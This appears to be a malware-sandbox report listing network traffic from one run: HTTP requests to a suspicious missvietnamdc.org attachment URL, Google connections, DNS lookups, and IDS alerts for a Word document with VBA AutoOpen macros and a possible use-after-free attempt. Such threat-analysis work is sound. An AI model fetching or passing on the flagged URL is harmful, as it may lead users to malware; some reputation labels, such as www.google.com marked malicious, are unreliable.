

HTTP(S) requests
2
TCP/UDP connections
35
DNS requests
19
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

2980 | chrome.exe | GET | 301 | 107.180.58.46:80 | http://missvietnamdc.org/En_us/Attachments/2018-12 | US | html | 259 b | suspicious |
2980 | chrome.exe | GET | 200 | 107.180.58.46:80 | http://missvietnamdc.org/En_us/Attachments/2018-12/ | US | document | 52.9 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2968 | chrome.exe | 216.58.215.226:443 | adservice.google.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.58.215.234:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.58.215.244:443 | static-dot-virustotalcloud.appspot.com | Google Inc. | US | whitelisted |
2980 | chrome.exe | 107.180.58.46:80 | missvietnamdc.org | GoDaddy.com, LLC | US | suspicious |
2980 | chrome.exe | 172.217.168.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.58.212.164:443 | www.google.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.58.215.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.58.215.237:443 | accounts.google.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 172.217.168.14:443 | apis.google.com | Google Inc. | US | whitelisted |
2980 | chrome.exe | 216.58.215.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
missvietnamdc.org |
| suspicious |
www.gstatic.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
www.google.com |
| malicious |
apis.google.com |
| whitelisted |
consent.google.com |
| shared |

www.virustotal.com |
| whitelisted |
id.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2980 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2980 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2980 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2980 | chrome.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |